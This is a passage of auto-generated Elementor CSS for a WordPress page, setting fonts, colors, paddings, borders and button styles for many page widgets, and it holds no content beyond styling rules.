0, 0.4);padding:15px 18px 15px 18px;}.elementor-38921 .elementor-element.elementor-element-23a36c21 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-48086cb8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-57cac2cb{--spacer-size:50px;}.elementor-38921 .elementor-element.elementor-element-5bb1c237{--spacer-size:35px;}.elementor-38921 .elementor-element.elementor-element-66caec8c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-38921 .elementor-element.elementor-element-66caec8c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-38921 .elementor-element.elementor-element-33531c96{text-align:center;}.elementor-38921 .elementor-element.elementor-element-33531c96 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:42px;font-weight:800;text-transform:capitalize;font-style:italic;line-height:49px;}.elementor-38921 .elementor-element.elementor-element-33531c96 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:020px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-34ed7a34{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:30px;margin-bottom:30px;}.elementor-38921 .elementor-element.elementor-element-34ed7a34 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-38921 .elementor-element.elementor-element-d2a82af:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-38921 .elementor-element.elementor-element-d2a82af > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FCBF49;}.elementor-38921 .elementor-element.elementor-element-d2a82af > .elementor-element-populated{border-style:solid;border-width:3px 3px 3px 3px;border-color:#000000;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 40px 10px 40px;}.elementor-38921 .elementor-element.elementor-element-d2a82af > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-38921 .elementor-element.elementor-element-1b00a4bb .elementor-icon-wrapper{text-align:center;}.elementor-38921 .elementor-element.elementor-element-1b00a4bb.elementor-view-stacked .elementor-icon{background-color:#D70000;}.elementor-38921 .elementor-element.elementor-element-1b00a4bb.elementor-view-framed .elementor-icon, .elementor-38921 .elementor-element.elementor-element-1b00a4bb.elementor-view-default .elementor-icon{color:#D70000;border-color:#D70000;}.elementor-38921 .elementor-element.elementor-element-1b00a4bb.elementor-view-framed .elementor-icon, .elementor-38921 .elementor-element.elementor-element-1b00a4bb.elementor-view-default .elementor-icon svg{fill:#D70000;}.elementor-38921 .elementor-element.elementor-element-1b00a4bb > .elementor-widget-container{margin:-30px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-43fd828c .elementor-icon-box-wrapper{text-align:center;}.elementor-38921 .elementor-element.elementor-element-43fd828c .elementor-icon-box-title{margin-bottom:12px;color:#D70000;}.elementor-38921 .elementor-element.elementor-element-43fd828c .elementor-icon-box-title, .elementor-38921 .elementor-element.elementor-element-43fd828c .elementor-icon-box-title a{font-family:"Montserrat", Sans-serif;font-size:31px;font-weight:800;text-transform:capitalize;}.elementor-38921 .elementor-element.elementor-element-43fd828c .elementor-icon-box-description{color:#000000;font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:700;font-style:italic;line-height:1.2em;letter-spacing:1.1px;}.elementor-38921 .elementor-element.elementor-element-43fd828c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 106px 0px 100px;background-color:#FCBF49;}.elementor-38921 .elementor-element.elementor-element-6d44c8f5{--spacer-size:20px;}.elementor-38921 .elementor-element.elementor-element-5b186144{margin-top:30px;margin-bottom:30px;}.elementor-38921 .elementor-element.elementor-element-a1815d:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-38921 .elementor-element.elementor-element-a1815d > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FCBF49;}.elementor-38921 .elementor-element.elementor-element-a1815d > .elementor-element-populated{border-style:solid;border-width:3px 3px 3px 3px;border-color:#000000;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 40px 10px 40px;}.elementor-38921 .elementor-element.elementor-element-a1815d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-38921 .elementor-element.elementor-element-349cf095 .elementor-icon-wrapper{text-align:center;}.elementor-38921 .elementor-element.elementor-element-349cf095.elementor-view-stacked .elementor-icon{background-color:#D70000;}.elementor-38921 .elementor-element.elementor-element-349cf095.elementor-view-framed .elementor-icon, .elementor-38921 .elementor-element.elementor-element-349cf095.elementor-view-default .elementor-icon{color:#D70000;border-color:#D70000;}.elementor-38921 .elementor-element.elementor-element-349cf095.elementor-view-framed .elementor-icon, .elementor-38921 .elementor-element.elementor-element-349cf095.elementor-view-default .elementor-icon svg{fill:#D70000;}.elementor-38921 .elementor-element.elementor-element-157b880b .elementor-image-box-wrapper{text-align:center;}.elementor-38921 .elementor-element.elementor-element-157b880b .elementor-image-box-title{margin-bottom:12px;color:#D70000;font-family:"Montserrat", Sans-serif;font-size:31px;font-weight:800;text-transform:capitalize;}.elementor-38921 .elementor-element.elementor-element-157b880b .elementor-image-box-description{color:#000000;font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:700;font-style:italic;line-height:1.2em;letter-spacing:1.1px;}.elementor-38921 .elementor-element.elementor-element-157b880b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 106px 0px 100px;background-color:#FCBF49;}.elementor-38921 .elementor-element.elementor-element-712592a1{--spacer-size:20px;}.elementor-38921 .elementor-element.elementor-element-6164ddb9{padding:20px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-39e724bb:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-38921 .elementor-element.elementor-element-39e724bb > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FCBF49;}.elementor-38921 .elementor-element.elementor-element-39e724bb > .elementor-element-populated{border-style:solid;border-width:3px 3px 3px 3px;border-color:#000000;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 40px 10px 40px;}.elementor-38921 .elementor-element.elementor-element-39e724bb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-38921 .elementor-element.elementor-element-4dd5d68f .elementor-icon-wrapper{text-align:center;}.elementor-38921 .elementor-element.elementor-element-4dd5d68f.elementor-view-stacked .elementor-icon{background-color:#D70000;}.elementor-38921 .elementor-element.elementor-element-4dd5d68f.elementor-view-framed .elementor-icon, .elementor-38921 .elementor-element.elementor-element-4dd5d68f.elementor-view-default .elementor-icon{color:#D70000;border-color:#D70000;}.elementor-38921 .elementor-element.elementor-element-4dd5d68f.elementor-view-framed .elementor-icon, .elementor-38921 .elementor-element.elementor-element-4dd5d68f.elementor-view-default .elementor-icon svg{fill:#D70000;}.elementor-38921 .elementor-element.elementor-element-4dd5d68f > .elementor-widget-container{margin:-26px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-735f03b8 .elementor-icon-box-wrapper{text-align:center;}.elementor-38921 .elementor-element.elementor-element-735f03b8 .elementor-icon-box-title{margin-bottom:12px;color:#D70000;}.elementor-38921 .elementor-element.elementor-element-735f03b8 .elementor-icon-box-title, .elementor-38921 .elementor-element.elementor-element-735f03b8 .elementor-icon-box-title a{font-family:"Montserrat", Sans-serif;font-size:31px;font-weight:800;text-transform:capitalize;}.elementor-38921 .elementor-element.elementor-element-735f03b8 .elementor-icon-box-description{color:#000000;font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:700;font-style:italic;line-height:1.2em;letter-spacing:1.1px;}.elementor-38921 .elementor-element.elementor-element-735f03b8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 106px 0px 100px;background-color:#FCBF49;}.elementor-38921 .elementor-element.elementor-element-6320aead{--spacer-size:20px;}.elementor-38921 .elementor-element.elementor-element-5358b15a img{max-width:30%;}.elementor-38921 .elementor-element.elementor-element-5358b15a > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-1734d398{margin-top:20px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:1;}.elementor-38921 .elementor-element.elementor-element-3f11434e{--spacer-size:10px;}.elementor-38921 .elementor-element.elementor-element-2c7d479b .elementor-button{font-family:"Poppins", Sans-serif;font-size:23px;font-weight:600;fill:#FFFFFF;color:#FFFFFF;background-color:#FF0000;border-style:solid;border-radius:5px 5px 5px 5px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-38921 .elementor-element.elementor-element-3a1b833c{text-align:center;color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:1em;}.elementor-38921 .elementor-element.elementor-element-3a1b833c > .elementor-widget-container{margin:0px 0px -23px 0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-7802cb8d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-38921 .elementor-element.elementor-element-7802cb8d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-38921 .elementor-element.elementor-element-27bb89dc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-38921 .elementor-element.elementor-element-27bb89dc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-38921 .elementor-element.elementor-element-27bb89dc > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-1f320845 img{width:100%;max-width:100%;}.elementor-38921 .elementor-element.elementor-element-1f320845 > .elementor-widget-container{margin:0px 40px 35px 0px;}.elementor-38921 .elementor-element.elementor-element-2ae27f04 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-38921 .elementor-element.elementor-element-2ae27f04 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-38921 .elementor-element.elementor-element-4859187b .elementor-icon-wrapper{text-align:left;}.elementor-38921 .elementor-element.elementor-element-4859187b.elementor-view-stacked .elementor-icon{background-color:#5F5F5F91;}.elementor-38921 .elementor-element.elementor-element-4859187b.elementor-view-framed .elementor-icon, .elementor-38921 .elementor-element.elementor-element-4859187b.elementor-view-default .elementor-icon{color:#5F5F5F91;border-color:#5F5F5F91;}.elementor-38921 .elementor-element.elementor-element-4859187b.elementor-view-framed .elementor-icon, .elementor-38921 .elementor-element.elementor-element-4859187b.elementor-view-default .elementor-icon svg{fill:#5F5F5F91;}.elementor-38921 .elementor-element.elementor-element-4859187b .elementor-icon{font-size:134px;}.elementor-38921 .elementor-element.elementor-element-4859187b .elementor-icon svg{height:134px;}.elementor-38921 .elementor-element.elementor-element-4859187b > .elementor-widget-container{margin:0px 0px -102px 0px;}.elementor-38921 .elementor-element.elementor-element-209e9d8e{text-align:left;color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:42px;font-weight:800;text-transform:capitalize;font-style:italic;line-height:32px;}.elementor-38921 .elementor-element.elementor-element-209e9d8e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-73708610{text-align:left;color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:19px;font-weight:500;line-height:30px;}.elementor-38921 .elementor-element.elementor-element-73708610 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-6c209686{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-38921 .elementor-element.elementor-element-6c209686 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-38921 .elementor-element.elementor-element-6d963cd2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 10px 10px 10px;}.elementor-38921 .elementor-element.elementor-element-445e0494 img{width:100%;max-width:100%;}.elementor-38921 .elementor-element.elementor-element-445e0494 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-57213232{text-align:center;color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;font-style:italic;line-height:22px;}.elementor-38921 .elementor-element.elementor-element-57213232 > .elementor-widget-container{margin:-14px 0px 10px 0px;}.elementor-38921 .elementor-element.elementor-element-30a92a0a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 10px 10px 10px;}.elementor-38921 .elementor-element.elementor-element-57a5c1a2 img{width:100%;max-width:100%;}.elementor-38921 .elementor-element.elementor-element-57a5c1a2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-46744a0a{text-align:center;color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;font-style:italic;line-height:22px;}.elementor-38921 .elementor-element.elementor-element-46744a0a > .elementor-widget-container{margin:-14px 0px 10px 0px;}.elementor-38921 .elementor-element.elementor-element-25fb6bec > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 10px 10px 10px;}.elementor-38921 .elementor-element.elementor-element-5b02cae img{width:100%;max-width:100%;}.elementor-38921 .elementor-element.elementor-element-5b02cae > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-382cc2bf{text-align:center;color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;font-style:italic;line-height:22px;}.elementor-38921 .elementor-element.elementor-element-382cc2bf > .elementor-widget-container{margin:-14px 0px 10px 0px;}.elementor-38921 .elementor-element.elementor-element-2ce943a3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 10px 10px 10px;}.elementor-38921 .elementor-element.elementor-element-40f7ce44 img{width:100%;max-width:100%;}.elementor-38921 .elementor-element.elementor-element-40f7ce44 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-696ec6ea{text-align:center;color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;font-style:italic;line-height:22px;}.elementor-38921 .elementor-element.elementor-element-696ec6ea > .elementor-widget-container{margin:-14px 0px 10px 0px;}.elementor-38921 .elementor-element.elementor-element-1223b9d3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-38921 .elementor-element.elementor-element-1223b9d3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-38921 .elementor-element.elementor-element-703f9d5c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-38921 .elementor-element.elementor-element-703f9d5c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-38921 .elementor-element.elementor-element-7805bbd3 .elementor-icon-wrapper{text-align:left;}.elementor-38921 .elementor-element.elementor-element-7805bbd3.elementor-view-stacked .elementor-icon{background-color:#5F5F5F91;}.elementor-38921 .elementor-element.elementor-element-7805bbd3.elementor-view-framed .elementor-icon, .elementor-38921 .elementor-element.elementor-element-7805bbd3.elementor-view-default .elementor-icon{color:#5F5F5F91;border-color:#5F5F5F91;}.elementor-38921 .elementor-element.elementor-element-7805bbd3.elementor-view-framed .elementor-icon, .elementor-38921 .elementor-element.elementor-element-7805bbd3.elementor-view-default .elementor-icon svg{fill:#5F5F5F91;}.elementor-38921 .elementor-element.elementor-element-7805bbd3 .elementor-icon{font-size:134px;}.elementor-38921 .elementor-element.elementor-element-7805bbd3 .elementor-icon svg{height:134px;}.elementor-38921 .elementor-element.elementor-element-7805bbd3 > .elementor-widget-container{margin:0px 0px -102px 0px;}.elementor-38921 .elementor-element.elementor-element-739c7c45{text-align:left;color:#CFC3C3;font-family:"Poppins", Sans-serif;font-size:42px;font-weight:800;text-transform:capitalize;font-style:italic;line-height:32px;}.elementor-38921 .elementor-element.elementor-element-739c7c45 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-2bff9691{text-align:left;color:#000000;font-family:"Poppins", Sans-serif;font-size:19px;font-weight:500;line-height:30px;}.elementor-38921 .elementor-element.elementor-element-2bff9691 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-38921 .elementor-element.elementor-element-555f6c9f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-38921 .elementor-element.elementor-element-555f6c9f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-38921 .elementor-element.elementor-element-555f6c9f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-439cf43e img{width:100%;max-width:100%;}.elementor-38921 .elementor-element.elementor-element-439cf43e > .elementor-widget-container{margin:0px 40px 35px 0px;}.elementor-38921 .elementor-element.elementor-element-3348162d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-38921 .elementor-element.elementor-element-3348162d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-38921 .elementor-element.elementor-element-439f99c9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 10px 10px 10px;}.elementor-38921 .elementor-element.elementor-element-7da0e3ce img{width:100%;max-width:100%;}.elementor-38921 .elementor-element.elementor-element-7da0e3ce > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-48d852c6{text-align:center;color:#090909;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:400;font-style:italic;line-height:22px;}.elementor-38921 .elementor-element.elementor-element-48d852c6 > .elementor-widget-container{margin:-14px 0px 10px 0px;}.elementor-38921 .elementor-element.elementor-element-484aef7b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 10px 10px 10px;}.elementor-38921 .elementor-element.elementor-element-6fde272b img{width:100%;max-width:100%;}.elementor-38921 .elementor-element.elementor-element-6fde272b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-25871c1c{text-align:center;color:#090909;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:400;font-style:italic;line-height:22px;}.elementor-38921 .elementor-element.elementor-element-25871c1c > .elementor-widget-container{margin:-14px 0px 10px 0px;}.elementor-38921 .elementor-element.elementor-element-4e87b1c6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 10px 10px 10px;}.elementor-38921 .elementor-element.elementor-element-2ce82e9d img{width:100%;max-width:100%;}.elementor-38921 .elementor-element.elementor-element-2ce82e9d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-23ad2c07{text-align:center;color:#0A0A0A;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:400;font-style:italic;line-height:22px;}.elementor-38921 .elementor-element.elementor-element-23ad2c07 > .elementor-widget-container{margin:-14px 0px 10px 0px;}.elementor-38921 .elementor-element.elementor-element-3aed2137{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-38921 .elementor-element.elementor-element-3aed2137 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-38921 .elementor-element.elementor-element-33826f8d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 10px 10px 10px;}.elementor-38921 .elementor-element.elementor-element-3d48c009 img{width:100%;max-width:100%;}.elementor-38921 .elementor-element.elementor-element-3d48c009 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-262a94cb{text-align:center;color:#0A0A0A;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:400;font-style:italic;line-height:22px;}.elementor-38921 .elementor-element.elementor-element-262a94cb > .elementor-widget-container{margin:-14px 0px 10px 0px;}.elementor-38921 .elementor-element.elementor-element-48550760 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 10px 10px 10px;}.elementor-38921 .elementor-element.elementor-element-360c2c55 img{width:100%;max-width:100%;}.elementor-38921 .elementor-element.elementor-element-360c2c55 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-2521ed3c{text-align:center;color:#0A0A0A;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:400;font-style:italic;line-height:22px;}.elementor-38921 .elementor-element.elementor-element-2521ed3c > .elementor-widget-container{margin:-14px 0px 10px 0px;}.elementor-38921 .elementor-element.elementor-element-2acab923 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 10px 10px 10px;}.elementor-38921 .elementor-element.elementor-element-53ef4488 img{width:100%;max-width:100%;}.elementor-38921 .elementor-element.elementor-element-53ef4488 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-4dffbde0{text-align:center;color:#0A0A0A;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:400;font-style:italic;line-height:22px;}.elementor-38921 .elementor-element.elementor-element-4dffbde0 > .elementor-widget-container{margin:-14px 0px 10px 0px;}.elementor-38921 .elementor-element.elementor-element-6846ad7f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-38921 .elementor-element.elementor-element-6846ad7f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-38921 .elementor-element.elementor-element-16ab532e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-6dca5dea{text-align:center;}.elementor-38921 .elementor-element.elementor-element-6dca5dea .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:42px;font-weight:800;text-transform:capitalize;font-style:italic;line-height:49px;}.elementor-38921 .elementor-element.elementor-element-6dca5dea > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-7eb64a70{border-style:dashed;border-width:01px 0px 0px 0px;border-color:rgba(255,255,255,0.76);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 40px 0px;}.elementor-38921 .elementor-element.elementor-element-7eb64a70 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-38921 .elementor-element.elementor-element-4a95fe0c img{width:100%;}.elementor-38921 .elementor-element.elementor-element-171a7644{border-style:dashed;border-width:01px 0px 0px 0px;border-color:rgba(255,255,255,0.76);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 40px 0px;}.elementor-38921 .elementor-element.elementor-element-171a7644 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-38921 .elementor-element.elementor-element-4432a0d{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-72ef27a4 img{max-width:30%;}.elementor-38921 .elementor-element.elementor-element-72ef27a4 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-1f6a670b{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:1;}.elementor-38921 .elementor-element.elementor-element-6a7c9098 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-54859342{--spacer-size:10px;}.elementor-38921 .elementor-element.elementor-element-6bb42284 .elementor-button{font-family:"Poppins", Sans-serif;font-size:23px;font-weight:600;fill:#FFFFFF;color:#FFFFFF;background-color:#FF0000;border-style:solid;border-radius:5px 5px 5px 5px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-38921 .elementor-element.elementor-element-4d697f6c{text-align:center;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:400;font-style:italic;line-height:22px;}.elementor-38921 .elementor-element.elementor-element-4d697f6c > .elementor-widget-container{margin:-14px 0px 10px 0px;}.elementor-38921 .elementor-element.elementor-element-6a1386b9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-38921 .elementor-element.elementor-element-6a1386b9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-38921 .elementor-element.elementor-element-65515ccb{text-align:center;}.elementor-38921 .elementor-element.elementor-element-65515ccb .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:42px;font-weight:800;text-transform:capitalize;font-style:italic;line-height:49px;}.elementor-38921 .elementor-element.elementor-element-65515ccb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:020px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-7f77df9c:not(.elementor-motion-effects-element-type-background), .elementor-38921 .elementor-element.elementor-element-7f77df9c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FCBF49;}.elementor-38921 .elementor-element.elementor-element-7f77df9c, .elementor-38921 .elementor-element.elementor-element-7f77df9c > .elementor-background-overlay{border-radius:10px 10px 10px 10px;}.elementor-38921 .elementor-element.elementor-element-7f77df9c{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:30px;margin-bottom:0px;padding:30px 30px 30px 30px;}.elementor-38921 .elementor-element.elementor-element-7f77df9c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-38921 .elementor-element.elementor-element-7b81e82e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-38921 .elementor-element.elementor-element-7b81e82e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-38921 .elementor-element.elementor-element-7b81e82e > .elementor-element-populated{padding:0px 0px 0px 30px;}.elementor-38921 .elementor-element.elementor-element-139b616{text-align:left;}.elementor-38921 .elementor-element.elementor-element-139b616 .elementor-heading-title{color:#F50202;font-family:"Montserrat", Sans-serif;font-size:28px;font-weight:800;font-style:italic;}.elementor-38921 .elementor-element.elementor-element-4494a4e3{color:#000000;font-family:"Montserrat", Sans-serif;font-size:17px;font-weight:600;}.elementor-38921 .elementor-element.elementor-element-39881998{color:#000000;font-family:"Montserrat", Sans-serif;font-size:17px;font-weight:500;}.elementor-38921 .elementor-element.elementor-element-2f86e5e6 .elementor-icon-list-icon i{color:#797979;transition:color 0.3s;}.elementor-38921 .elementor-element.elementor-element-2f86e5e6 .elementor-icon-list-icon svg{fill:#797979;transition:fill 0.3s;}.elementor-38921 .elementor-element.elementor-element-2f86e5e6{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-38921 .elementor-element.elementor-element-2f86e5e6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-38921 .elementor-element.elementor-element-2f86e5e6 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:400;}.elementor-38921 .elementor-element.elementor-element-2f86e5e6 .elementor-icon-list-text{transition:color 0.3s;}.elementor-38921 .elementor-element.elementor-element-2e4332b2:not(.elementor-motion-effects-element-type-background), .elementor-38921 .elementor-element.elementor-element-2e4332b2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FCBF49;}.elementor-38921 .elementor-element.elementor-element-2e4332b2, .elementor-38921 .elementor-element.elementor-element-2e4332b2 > .elementor-background-overlay{border-radius:10px 10px 10px 10px;}.elementor-38921 .elementor-element.elementor-element-2e4332b2{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:30px;margin-bottom:0px;padding:30px 30px 30px 30px;}.elementor-38921 .elementor-element.elementor-element-2e4332b2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-38921 .elementor-element.elementor-element-24c91d54.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-38921 .elementor-element.elementor-element-24c91d54.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-38921 .elementor-element.elementor-element-24c91d54 > .elementor-element-populated{padding:0px 0px 0px 30px;}.elementor-38921 .elementor-element.elementor-element-4b53fe2b{text-align:left;}.elementor-38921 .elementor-element.elementor-element-4b53fe2b 